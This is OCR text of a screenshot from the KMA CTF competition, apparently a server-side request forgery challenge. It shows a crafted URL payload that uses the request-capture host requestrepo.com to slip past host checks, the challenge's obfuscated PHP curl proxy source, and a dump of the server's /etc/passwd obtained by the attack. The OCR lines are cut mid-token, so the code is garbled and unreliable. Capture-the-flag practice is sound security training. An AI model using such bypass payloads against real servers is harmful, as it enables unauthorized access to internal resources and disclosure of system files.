 KMA CTF
103.163.25.143:20109/
(10) Dashboard - requestrepo.c
103.163.25.143:20109/?url=http://1:1+1@9vrvdr2e.requestrepo.com
L
<?php
goto TwWdv; kP1Xc: if ($url["\x73\143\150\145\155\145"] !== "\150\164\x74\160" && $url["\x73\x63\x68\x65\155\x65"] !== "\x68\164\x74\x70
\x73") { die; } goto dD_At; B10vf: function curl($url) { $ch = curl_init($url); _: curl_setopt($ch, CURLOPT_FOLLOWLOCATION, false); curl_setop
\145\x72\55\x41\147\x65\x6e\x74\x72\x40" . ($_GET["\165\141"] ?? "\x76\x69\x6e\x68\x6a\141\170\164\57\x31\x2e\60\40\50\115\xc3\264\40\166\151
\x6e\x61\x20\x5a\x61\151\x20\132\303\xb3\143\x20\126\xc6\xa1\40\x73\xe1\xba\247\156\x20\x36\x39\x2e\x30\56\61\x20\x6e\150\141\156\x68
\x20\x74\165\171\xe1\xbb\207\x74\x20\x63\303\272\x20\155\303\xa8\x6f\40\143\150\341\272\245\156\40\xc4\x91\xe1\xbb\231\156\x67\x20\x6e
\xc4\x83\155\x20\143\150\xc3\242\x75\x2c\x20\164\xc6\xb0\xc6\241\x6e\x67\x20\164\x68\303\255\143\150\x20\157\303\xa9\160\x40\65\x20\x43
\110\341\xba\xa4\x4d\x40\60\54\x20\x6e\x68\141\156\x68\x20\304\x91\xc3\263\156\147\40\142\xc4\x83\x6e\147\40\x68\xe1\xbb\x8f\x61\x20\144\x69
\xe1\273\207\x6d\40\163\306\241\x6e\x2c\x20\x76\341\273\233\x69\40\164\341\xbb\x91\x63\40\xc4\x91\341\xbb\x99\x20\303\xa1\156\150\40\x73\303
\241\x6e\x67\x20\142\xe1\xbb\x9d\x40\x6e\341\273\221\x63\40\x63\x68\303\xaa\x6e
\x29"); curl_setopt($ch, CURLOPT_HTTPHEADER, array($ua)); curl_setopt($ch, CURLOPT_URL, $url); $d = curl_exec($ch); $redirect_url = curl_getin
\x68\x6f\163\x74"] === "\x31\62\x37\x2e\x30\x2e\60\x2e\61" || gethostbyname($url["\x68\157\x73\x74"]) === "\x31\x32\x37\x2e\x30\56\x30\x2e
\x31") { die; } goto RzWUE; TwWdv: show_source(__FILE__); goto B10vf; zUkQD: $url = parse_url($_GET["\x75\162
\154"]); goto kP1Xc; YlbNQ: if (curl_escape($ch, $_GET["\x75\162\154"]) === urlencode($_GET["\x75\162
\154"])) { die; } goto SZSj0; WuY9_: echo curl($_GET["\165\x72\154"]); root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin